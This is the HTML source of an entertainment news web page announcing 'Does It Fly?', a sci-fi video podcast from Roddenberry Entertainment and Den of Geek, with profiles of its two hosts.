#category-posts-14-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-14-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-14-internal p {margin:5px 0 0 0}
#category-posts-14-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-14-internal .dashicons {vertical-align:middle;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-14-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-14-internal .cat-post-item img {margin: initial;}
#category-posts-15-internal ul {padding: 0;}
#category-posts-15-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-15-internal .cat-post-author {margin-bottom: 0;}
#category-posts-15-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-15-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-15-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-15-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-15-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-15-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-15-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-15-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-15-internal p {margin:5px 0 0 0}
#category-posts-15-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-15-internal .dashicons {vertical-align:middle;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-15-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-15-internal .cat-post-item img {margin: initial;}
#category-posts-13-internal ul {padding: 0;}
#category-posts-13-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-13-internal .cat-post-author {margin-bottom: 0;}
#category-posts-13-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-13-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-13-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-13-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-13-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-13-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-13-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-13-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-13-internal p {margin:5px 0 0 0}
#category-posts-13-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-13-internal .dashicons {vertical-align:middle;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-13-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-13-internal .cat-post-item img {margin: initial;}
#category-posts-11-internal ul {padding: 0;}
#category-posts-11-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-11-internal .cat-post-author {margin-bottom: 0;}
#category-posts-11-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-11-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-11-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-11-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-11-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-11-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-11-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-11-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-11-internal p {margin:5px 0 0 0}
#category-posts-11-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-11-internal .dashicons {vertical-align:middle;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-11-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-11-internal .cat-post-item img {margin: initial;}
</style>
			<script type="text/javascript" >
	jQuery(document).ready(function($) {
		jQuery('[data-button="LinkPreview"]').tooltipster({
			contentAsHTML: true,
			content: '<img src="https://creativemediatimes.com/wp-content/plugins/linkfast/images/loading.gif" class="lp-loading">',
			theme: 'tooltipster-shadow',
			position: 'bottom',
			maxWidth: 400,
			functionBefore: function(origin, continueTooltip) {
				continueTooltip();
				var link_href=$(this).data('link')
				if (origin.data('ajax') !== 'cached') {
					jQuery.ajax({
						type: 'POST',
						url: 'https://creativemediatimes.com/wp-admin/admin-ajax.php',
						data: {
							action 	: 'linkpreview',
							link	: link_href
						},
						success: function(data) {
							origin.tooltipster('content', data).data('ajax', 'cached');
						}
					});
				}
			}
		});
	});
	</script> 
	<link id="photo-box-style" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/colorbox.css" />
<link id="photo-box-style-site" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/site.css" />
<!-- PhotoBox at http://photoboxone.com -->
<script id="photo-box-script" type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photos-box/media/jquery.colorbox-min.js"></script>
<script type="text/javascript">/* <![CDATA[ */
photoboxready(function($){
	if( typeof $ == 'undefined' ) return;
		$('a').each(function(){
		var self = $(this);
		if( self.hasClass('photobox') == false && (/\.(gif|png|jp(e|g|eg))((#|\?).*)?$/i).test( this.href ) ){
			self.addClass('photobox_single').colorbox({photo:true,maxWidth:'90%',maxHeight:'90%'});
		}
	});
		$('.gallery-photo-box').each(function(){
		var slideshow_speed = this.getAttribute('data-slideshowSpeed')!=null?this.getAttribute('data-slideshowSpeed'):2500;
		$('a.photobox',this).each(function(){
			var self = $(this).addClass('cbload'),
				rel = this.rel || '';
			self.colorbox({
				rel: rel,
				slideshow: true,
				slideshowAuto: false,
				slideshowSpeed: slideshow_speed,
				maxWidth:"95%",
				maxHeight:"95%",
				photo: true,
				slideshowStart: " ",
				slideshowStop: " " 
			});
		});
	});
	});
/* ]]> */</script>		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.headerscroll {
    color: #000000;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 0.1em;
    line-height: 1.6em;
}

.widget-title {
    color: #000000;
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;

}

.hentry, .no-results {
	border-bottom: 0px;
	margin: 0px;
	padding: 0px;
}
	
#post-7787 .owl-dots {display: none;}

#post-7846 {display: none;}

#post-7787 .entry-header {display: none;}
#post-7787 .entry-meta {display: none;}
#post-7846 .owl-dots {display: none;}
#post-7846 .entry-title {display: none;}

#post-7846 .entry-content {
	height: 160px;
	padding: 0px;

}

.entry-content, .entry-summary


.owl-stage {vertical-align: top;}

#branding .only-search #s {
    background-color: #ffffff;
}


.widget-title {
	text-align: center;
  font-size: 14px;	
}
.widget-title:after {display: none;}

#category-posts-2-internal .cat-post-item {
  margin: 1px 0 1px;
	padding: 0px 0;
  list-style-type: square;	
}	


img.alignleft, img.alignright, img.aligncenter {
    margin-bottom: 0em;
}

.mobmenu {
  visibility: hidden;
}


@media only screen and (max-width: 650px) {	
	.only-search {
		display: none;
	}
}

#site-generator a {
    color: #f9f9f9;
    font-weight: bold;
}



/*
Disable google ad on header 
*/

.google-auto-placed {
    height: 0px !important;
    visibility: hidden;	
}

.adsbygoogle_adsbygoogle-noablate {
    margin: auto !important;
}
.adsbygoogle-noablate {
    margin: auto !important;
}
		</style>
		<link rel='stylesheet' id='tooltipster-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/tooltipster.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-shadow-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/themes/tooltipster-shadow.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://creativemediatimes.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-19879 single-format-standard custom-background wp-embed-responsive wp-theme-twentyeleven metaslider-plugin single-author two-column right-sidebar mob-menu-slideout-over moz-sidebar-adjust">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://creativemediatimes.com/" rel="home">Creative Media Times</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://creativemediatimes.com/">
				<img src="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg" width="1000" height="93" alt="Creative Media Times" srcset="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg 1000w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-300x28.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-768x71.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-500x47.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://creativemediatimes.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://creativemediatimes.com/category/movies/">Movies</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://creativemediatimes.com/category/music/">Music</a></li>
<li id="menu-item-16039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16039"><a href="https://creativemediatimes.com/category/indie/">Indie</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15"><a href="https://creativemediatimes.com/category/comics/">Comics</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://creativemediatimes.com/category/arts-and-culture/">Arts and Culture</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://creativemediatimes.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://creativemediatimes.com/paramount-transformers-earthspark-trailer-for-all-new-episodes-premiering-friday-july-28th/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://creativemediatimes.com/greg-capullos-grand-return-to-marvel-and-more-exciting-announcements-from-san-diego-comic-cons-retailer-launch/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-19879" class="post-19879 post type-post status-publish format-standard hentry category-comic-con category-comiccon2023 category-comics category-sci-fi category-sdcc category-star-trek">
	<header class="entry-header">
		<h1 class="entry-title">Roddenberry Entertainment &#038; Den of Geek Team For New Sci-Fi Podcast &#8220;Does It Fly?&#8221;</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://creativemediatimes.com/roddenberry-entertainment-den-of-geek-team-for-new-sci-fi-podcast-does-it-fly/" title="11:07 pm" rel="bookmark"><time class="entry-date" datetime="2023-07-21T23:07:25+00:00">July 21, 2023</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://creativemediatimes.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p>Roddenberry Entertainment, the iconic company behind the Star Trek universe, has announced its partnership with Den of Geek on Does It Fly, an original video podcast that puts science fiction to the test to prove whether or not movie magic could possibly function in the real world. The announcement follows today’s panel at San Diego Comic Con, during which audience members were treated to a live sampling ahead of the podcast’s official debut this Fall.</p>
<p>Hosted by scientist Dr. Hakeem Oluseyi and pop-culture aficionado Tamara Krinsky, each week’s episode will dissect a favorite entertainment conceit, examining it from all angles to see what makes it tick: whether it’s socially valuable, how it’s scientifically intriguing, if it’s even possible, and whether it’s just plain cool. By the end of the episode, science and fiction will have collided in the service of a single question, “Does it fly?”</p>
<p>In the beginning stages of Star Trek, Gene Roddenberry approached a production designer by the name of Matt Jefferies and tasked him with a job of creating a starship for his crew. There was one big stipulation however: it couldn’t just look like a spaceship, it had to follow “aircraft logic.” The Starship Enterprise couldn’t simply be cool Sci-Fi, it had to be a true SCIENCE fiction vehicle, designed with an eye towards physics, engineering and believability. Above all, Roddenberry told Matt Jefferies, “I want it to fly.”<br>
<span id="more-19879"></span></p>
<p>Roddenberry Entertainment still uses that mindset and criteria to guide their approach to entertainment today.</p>
<p>“No matter the story, our goal is to develop and produce ‘real’ science fiction. Does It Fly? is designed to tackle the question of truth within our favorite entertainment universes, whether that truth come from the laws of our universe or one that’s been created by our imaginations” said Rod Roddenberry, CEO of Roddenberry Entertainment. “This project comes from a place of pure joy and love for the genre category as well as properties that make it up. We want to capture the enthusiasm that makes science fiction fans around the world debate the plausibility of Back to the Future’s DeLorean or Men In Black’s neuralyzer. As a leading authority on all things pop culture, Den of Geek shares our deep love and respect for fan communities, which makes them a perfect partner for this new exploration into the zeitgeist.”</p>
<p>“Whether we buy something or not, and why we should or shouldn’t, are some of the most fundamental questions asked by content makers, audiences and reporters alike when dealing with a fictional universe,” said Chris Longo, Den of Geek’s Director of Editorial and Partnerships. “They are at the heart of our excitement for Does It Fly? and our collaboration with Roddenberry Entertainment. As a media source dedicated to our own tagline, ‘By experts. For fans,’ this podcast is exactly the kind of content we’re known for. Our readers/viewers crave this kind of thing. I can’t wait to deliver it to them.”</p>
<p>Dr. Hakeem Oluseyi is an American astrophysicist, cosmologist, inventor, educator, science communicator, author, actor, veteran, and humanitarian. Oluseyi helped design and launch the Multi-Spectral Solar Telescope Array, has worked on semiconductor research at Applied Materials and was a research fellow at Lawrence Berkeley National Laboratory. He has been a faculty member of various universities, achieving the rank of distinguished research professor. He has also published the autobiography A Quantum Life: My Unlikely Journey from the Street to the Stars and appeared as a commentator/judge on shows like How the Universe Works, Curiosity, NASA’s Unexplained Files and Netflix’s Baking Impossible.</p>
<p>Tamara Krinsky is an actress, writer, on-air correspondent and interactive media producer. As Marvel’s red carpet host, she’s anchored the livestream broadcasts for some of the biggest movies in the world like Marvel Studios’ Avengers: Endgame and Black Panther. She cohosts Tomorrow’s World Today on Discovery/Science Channel, where she travels around the country profiling the latest, greatest technology, science and sustainability efforts. Other hosting adventures have included the Oscars & the Emmys for The Red Carpet Report; writing/hosting Girls Gone Geek, a panel show about geek culture from a female perspective; hosting red carpet coverage for the Producers Guild Awards; and correspondent work for PBS’s Wired Science. Tamara is proud to have earned her SAG card on Star Trek: First Contact.</p>
<p>The first episode of Does It Fly? drops this Fall, with episodes posting weekly. Does It Fly? will be distributed through Den Of Geek (denofgeek.com) as well as Apple Podcasts or wherever you get your podcasts.</p>
</body></html>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://creativemediatimes.com/roddenberry-entertainment-den-of-geek-team-for-new-sci-fi-podcast-does-it-fly/" data-a2a-title="Roddenberry Entertainment &amp; Den of Geek Team For New Sci-Fi Podcast “Does It Fly?”"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Froddenberry-entertainment-den-of-geek-team-for-new-sci-fi-podcast-does-it-fly%2F&amp;linkname=Roddenberry%20Entertainment%20%26%20Den%20of%20Geek%20Team%20For%20New%20Sci-Fi%20Podcast%20%E2%80%9CDoes%20It%20Fly%3F%E2%80%9D" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Froddenberry-entertainment-den-of-geek-team-for-new-sci-fi-podcast-does-it-fly%2F&amp;linkname=Roddenberry%20Entertainment%20%26%20Den%20of%20Geek%20Team%20For%20New%20Sci-Fi%20Podcast%20%E2%80%9CDoes%20It%20Fly%3F%E2%80%9D" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Froddenberry-entertainment-den-of-geek-team-for-new-sci-fi-podcast-does-it-fly%2F&amp;linkname=Roddenberry%20Entertainment%20%26%20Den%20of%20Geek%20Team%20For%20New%20Sci-Fi%20Podcast%20%E2%80%9CDoes%20It%20Fly%3F%E2%80%9D" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://creativemediatimes.com/category/comic-con/" rel="category tag">Comic-Con</a>, <a href="https://creativemediatimes.com/category/comiccon2023/" rel="category tag">Comiccon2023</a>, <a href="https://creativemediatimes.com/category/comics/" rel="category tag">Comics</a>, <a href="https://creativemediatimes.com/category/sci-fi/" rel="category tag">Sci-Fi</a>, <a href="https://creativemediatimes.com/category/sdcc/" rel="category tag">SDCC</a>, <a href="https://creativemediatimes.com/category/star-trek/" rel="category tag">Star Trek</a> by <a href="https://creativemediatimes.com/author/admin/">admin</a>. Bookmark the <a href="https://creativemediatimes.com/roddenberry-entertainment-den-of-geek-team-for-new-sci-fi-podcast-does-it-fly/" title="Permalink to Roddenberry Entertainment &#038; Den of Geek Team For New Sci-Fi Podcast &#8220;Does It Fly?&#8221;" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-19879 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_24 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/cmtcreativemediatimes" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/creative.media.times" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/cmediatimes" title="Twitter" rel="noopener" target="_blank"></a></div></aside><aside id="metaslider_widget-29" class="widget widget_metaslider_widget"><div id="metaslider-id-21983" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-21983 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Comicbook Slider" data-height="300" data-width="200">
    <div id="metaslider_container_21983">
        <div id="metaslider_21983">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-22358 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:29:29" data-slide-type="image"><a href="https://creativemediatimes.com/ghost-machines-redcoat-2-sneak-peek-introduces-albert-einstein/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/Ghost-Machine-Albert-Einstein.jpg" height="300" width="200" alt="Ghost-Machine-Albert-Einstein" class="slider-21983 slide-22358 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ghost Machine’s Redcoat #2 Sneak Peek Introduces… Albert Einstein?</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21992 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:04" data-slide-type="image"><a href="https://creativemediatimes.com/st-mercy-godland-leaps-into-a-new-era-of-obsession-the-gods-of-the-golden-age-of-hollywood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/06-St-Mercy-Godland1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21992 msDefaultImage" title="06-St-Mercy-Godland1" /></a><div class="caption-wrap"><div class="caption"><div>St. Mercy: Godland: The Gods Of The Golden Age Of Hollywood</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21993 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:11" data-slide-type="image"><a href="https://creativemediatimes.com/kid-venoms-first-solo-comic-hits-stands-next-week-with-special-surprise-variant-cover/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/05-Kid-Venom1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21993 msDefaultImage" title="05-Kid-Venom1" /></a><div class="caption-wrap"><div class="caption"><div>Kid Venom’s First Solo Comic Special Surprise Variant Cover</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21994 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:18" data-slide-type="image"><a href="https://creativemediatimes.com/red-5-comics-released-first-look-at-blood-fire/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/04-first-look-blood-and-fire1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21994 msDefaultImage" title="04-first-look-blood-and-fire1" /></a><div class="caption-wrap"><div class="caption"><div>Red 5 Comics Released First Look At “Blood &amp; Fire”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21995 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:25" data-slide-type="image"><a href="https://creativemediatimes.com/co-creators-kevin-eastman-of-teenage-mutant-ninja-turbles-david-avallone-team-with-ben-bishop-and-troy-little-to-launch-new-series-drawing-blood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/03-drawing-blood1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21995 msDefaultImage" title="03-drawing-blood1" /></a><div class="caption-wrap"><div class="caption"><div>Upcoming New Series "Drawing Blood"</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21996 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:32" data-slide-type="image"><a href="https://creativemediatimes.com/eisner-award-winning-skottie-young-jorge-corona-reteam-for-dark-wester-fantasy-aint-no-grave/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/02-aint-no-grave1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21996 msDefaultImage" title="02-aint-no-grave1" /></a><div class="caption-wrap"><div class="caption"><div>Eisner Award Winning Skottie Young &amp; Jorge Corona Reteam For “Ain’t No Grave”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21997 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:38" data-slide-type="image"><a href="https://creativemediatimes.com/ya-graphic-novel-a-haunted-girl-explores-mental-health-topics-through-horror-lens/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/01-a-haunted-girl-graphic-novel1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21997 msDefaultImage" title="01-a-haunted-girl-graphic-novel1" /></a><div class="caption-wrap"><div class="caption"><div>YA Graphic Novel “A Haunted Girl” Explores Mental Health Topics Through Horror Lens</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square Ad 2024 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="4038746884"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
